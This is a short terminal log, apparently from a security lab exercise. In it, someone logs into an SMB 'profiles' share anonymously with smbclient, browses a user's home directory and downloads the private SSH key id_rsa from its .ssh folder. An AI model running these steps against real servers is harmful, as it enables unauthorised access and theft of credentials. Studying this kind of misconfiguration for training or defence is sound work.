 root@ip-:~# smbclient ///profiles -U Anonymous -p 445
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\Anonymous's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Apr 21 12:08:23 2020
.. D 0 Tue Apr 21 11:49:56 2020
.cache DH 0 Tue Apr 21 12:08:23 2020
.profile H 807 Tue Apr 21 12:08:23 2020
.sudo_as_admin_successful H 0 Tue Apr 21 12:08:23 2020
.bash_logout H 220 Tue Apr 21 12:08:23 2020
.viminfo H 947 Tue Apr 21 12:08:23 2020
Working From Home Information.txt N 358 Tue Apr 21 12:08:23 2020
.ssh DH 0 Tue Apr 21 12:08:23 2020
.bashrc H 3771 Tue Apr 21 12:08:23 2020
.gnupg DH 0 Tue Apr 21 12:08:23 2020
12316808 blocks of size 1024. 7584040 blocks available
smb: \> cd .ssh
smb: \.ssh\> ls
. D 0 Tue Apr 21 12:08:23 2020
.. D 0 Tue Apr 21 12:08:23 2020
id_rsa A 1679 Tue Apr 21 12:08:23 2020
id_rsa.pub N 396 Tue Apr 21 12:08:23 2020
authorized_keys N 0 Tue Apr 21 12:08:23 2020
12316808 blocks of size 1024. 7584040 blocks available
smb: \.ssh\> get id_rsa
getting file \.ssh\id_rsa of size 1679 as id_rsa (234.2 KiloBytes/sec) (average
234.2 KiloBytes/sec)